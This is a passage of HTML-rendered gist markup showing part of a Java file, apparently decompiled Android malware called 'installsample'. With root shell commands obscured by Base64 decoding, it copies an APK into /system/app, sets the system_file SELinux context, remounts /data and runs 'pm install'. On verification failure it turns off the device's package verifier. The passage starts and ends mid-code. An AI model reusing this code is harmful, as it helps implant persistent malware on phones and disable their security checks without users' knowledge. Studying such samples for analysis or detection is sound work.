= Decoder.decodeBase64(&quot;/system/app/&quot;) + packageName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-installsample-java-LC19\" class=\"blob-code blob-code-inner js-file-line\">        if(Build.VERSION.SDK_INT &gt;= 21) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-installsample-java-LC20\" class=\"blob-code blob-code-inner js-file-line\">            v1 = Decoder.decodeBase64(&quot;/system/app/&quot;) + sampleName + Decoder.decodeBase64(&quot;/&quot;) + packageName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-installsample-java-LC21\" class=\"blob-code blob-code-inner js-file-line\">            String v3 = Decoder.decodeBase64(&quot;/system/app/&quot;) + sampleName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-installsample-java-LC22\" class=\"blob-code blob-code-inner js-file-line\">            String sample_folder = Decoder.decodeBase64(&quot;mkdir -p &quot;) + sample_path;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-installsample-java-LC23\" class=\"blob-code blob-code-inner js-file-line\">            RunCommandWrapper.execute_command(true, sample_folder + Decoder.decodeBase64(&quot; || toolbox &quot;) + sample_folder + Decoder.decodeBase64(&quot; || busybox &quot;) + sample_folder, 20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-installsample-java-LC24\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.chmod_chown_chcon(sample_path, Decoder.decodeBase64(&quot;0.0&quot;), Decoder.decodeBase64(&quot;u:object_r:system_file:s0==&quot;), Decoder.decodeBase64(&quot;MDc1NQ==&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-installsample-java-LC25\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-installsample-java-LC26\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-installsample-java-LC27\" class=\"blob-code blob-code-inner js-file-line\">        if(((new File(Decoder.decodeBase64(&quot;/sbin/coolsec&quot;)).exists()) || (new File(Decoder.decodeBase64(&quot;L3NiaW4vY29vbHNlYy5rcg==&quot;)).exists())) &amp;&amp; (SystemUtils.b(apk_name, v1 + Decoder.decodeBase64(&quot;LmNvb2w=&quot;)))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-installsample-java-LC28\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.chmod_chown_chcon(v1 + Decoder.decodeBase64(&quot;.cool&quot;), Decoder.decodeBase64(&quot;0.0&quot;), Decoder.decodeBase64(&quot;u:object_r:system_file:s0==&quot;), Decoder.decodeBase64(&quot;0644&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-installsample-java-LC29\" class=\"blob-code blob-code-inner js-file-line\">            v2 = Decoder.decodeBase64( &quot;/data/local/tmp/&quot;) + packageName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-installsample-java-LC30\" class=\"blob-code blob-code-inner js-file-line\">            v1_1 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-installsample-java-LC31\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-installsample-java-LC32\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-installsample-java-LC33\" class=\"blob-code blob-code-inner js-file-line\">            v2 = v1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-installsample-java-LC34\" class=\"blob-code blob-code-inner js-file-line\">            v1_1 = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-installsample-java-LC35\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-installsample-java-LC36\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-installsample-java-LC37\" class=\"blob-code blob-code-inner js-file-line\">        if(v2.startsWith(Decoder.decodeBase64(&quot;/data&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-installsample-java-LC38\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.remount_fileSystem(Decoder.decodeBase64(&quot;/data&quot;), Decoder.decodeBase64(&quot;cnc=&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-installsample-java-LC39\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-installsample-java-LC40\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-installsample-java-LC41\" class=\"blob-code blob-code-inner js-file-line\">        if(!SystemUtils.b(apk_name, v2) &amp;&amp; v1_1 == 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-installsample-java-LC42\" class=\"blob-code blob-code-inner js-file-line\">            String v2_1 = Decoder.decodeBase64( &quot;/data/local/tmp/&quot;) + packageName;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-installsample-java-LC43\" class=\"blob-code blob-code-inner js-file-line\">            if(SystemUtils.b(apk_name, v2_1)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-installsample-java-LC44\" class=\"blob-code blob-code-inner js-file-line\">                SystemUtils.chmod_chown_chcon(v2_1, Decoder.decodeBase64(&quot;0.0&quot;), Decoder.decodeBase64(&quot;u:object_r:system_file:s0==&quot;), Decoder.decodeBase64(&quot;0644&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-installsample-java-LC45\" class=\"blob-code blob-code-inner js-file-line\">                apk_name = v2_1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-installsample-java-LC46\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-installsample-java-LC47\" class=\"blob-code blob-code-inner js-file-line\">            else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-installsample-java-LC48\" class=\"blob-code blob-code-inner js-file-line\">                RunCommandWrapper.execute_command(false, &quot;chmod 0644 &quot; + apk_name, 5);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-installsample-java-LC49\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-installsample-java-LC50\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-installsample-java-LC51\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-installsample-java-LC52\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.chmod_chown_chcon(v2, Decoder.decodeBase64(&quot;0.0&quot;), Decoder.decodeBase64(&quot;u:object_r:system_file:s0==&quot;), Decoder.decodeBase64(&quot;0644&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-installsample-java-LC53\" class=\"blob-code blob-code-inner js-file-line\">            apk_name = v2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-installsample-java-LC54\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-installsample-java-LC55\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-installsample-java-LC56\" class=\"blob-code blob-code-inner js-file-line\">        String result = Decoder.decodeBase64(&quot;pm install -i&quot;) + apk_name;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-installsample-java-LC57\" class=\"blob-code blob-code-inner js-file-line\">        String v1_2 = &quot;&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-installsample-java-LC58\" class=\"blob-code blob-code-inner js-file-line\">        int v0_2 = 3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-installsample-java-LC59\" class=\"blob-code blob-code-inner js-file-line\">        while(true) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-installsample-java-LC60\" class=\"blob-code blob-code-inner js-file-line\">            v5 = SystemUtils.a(true, result, 600);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-installsample-java-LC61\" class=\"blob-code blob-code-inner js-file-line\">            if(v5.contains(&quot;\\nSuccess\\n&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-installsample-java-LC62\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-installsample-java-LC63\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-installsample-java-LC64\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_FAILED_INSUFFICIENT_STORAGE&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-installsample-java-LC65\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-installsample-java-LC66\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-installsample-java-LC67\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_FAILED_VERIFICATION_FAILURE&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-installsample-java-LC68\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-installsample-java-LC69\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-installsample-java-LC70\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_FAILED_CONTAINER_ERROR&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-installsample-java-LC71\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-installsample-java-LC72\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-installsample-java-LC73\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_FAILED_INVALID_URI&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-installsample-java-LC74\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 4;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-installsample-java-LC75\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-installsample-java-LC76\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_FAILED_MEDIA_UNAVAILABLE&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-installsample-java-LC77\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 5;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-installsample-java-LC78\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-installsample-java-LC79\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_CANCELED_BY_USER&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-installsample-java-LC80\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 6;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-installsample-java-LC81\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-installsample-java-LC82\" class=\"blob-code blob-code-inner js-file-line\">            else if(v5.contains(&quot;INSTALL_PARSE_FAILED_INCONSISTENT_CERTIFICATES&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-installsample-java-LC83\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 7;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-installsample-java-LC84\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-installsample-java-LC85\" class=\"blob-code blob-code-inner js-file-line\">            else if(!v5.contains(&quot;INSTALL_FAILED_UPDATE_INCOMPATIBLE&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-installsample-java-LC86\" class=\"blob-code blob-code-inner js-file-line\">                error_code = -1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-installsample-java-LC87\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-installsample-java-LC88\" class=\"blob-code blob-code-inner js-file-line\">            else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-installsample-java-LC89\" class=\"blob-code blob-code-inner js-file-line\">                error_code = 7;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-installsample-java-LC90\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-installsample-java-LC91\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-installsample-java-LC92\" class=\"blob-code blob-code-inner js-file-line\">            int v2_2 = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-installsample-java-LC93\" class=\"blob-code blob-code-inner js-file-line\">            switch(error_code) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-installsample-java-LC94\" class=\"blob-code blob-code-inner js-file-line\">                case 1: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-installsample-java-LC95\" class=\"blob-code blob-code-inner js-file-line\">                    if(Build.VERSION.SDK_INT &gt; 10) {  // INSTALL_FAILED_INSUFFICIENT_STORAGE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-installsample-java-LC96\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_5 = SystemUtils.a(true, &quot;pm get-install-location&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-installsample-java-LC97\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_5.contains(&quot;2[&quot;) || (v6_5.contains(&quot;0[&quot;)) || (v6_5.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-installsample-java-LC98\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(0, &quot;pm set-install-location 2&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-installsample-java-LC99\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-installsample-java-LC100\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-installsample-java-LC101\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-installsample-java-LC102\" class=\"blob-code blob-code-inner js-file-line\">                    else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-installsample-java-LC103\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_6 = SystemUtils.a(true, &quot;pm getInstallLocation&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-installsample-java-LC104\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_6.contains(&quot;2[&quot;) || (v6_6.contains(&quot;0[&quot;)) || (v6_6.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-installsample-java-LC105\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(0, &quot;pm setInstallLocation 2&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-installsample-java-LC106\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-installsample-java-LC107\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-installsample-java-LC108\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-installsample-java-LC109\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-installsample-java-LC110\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-installsample-java-LC111\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-installsample-java-LC112\" class=\"blob-code blob-code-inner js-file-line\">                case 2: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-installsample-java-LC113\" class=\"blob-code blob-code-inner js-file-line\">                    if(Build.VERSION.SDK_INT &gt;= 17) {  // INSTALL_FAILED_VERIFICATION_FAILURE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-installsample-java-LC114\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_7 = SystemUtils.a(true, &quot;settings get global package_verifier_enable&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-installsample-java-LC115\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_7.contains(&quot;0&quot;) || (v6_7.contains(&quot;1&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-installsample-java-LC116\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(true, &quot;settings put global package_verifier_enable 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-installsample-java-LC117\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-installsample-java-LC118\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td 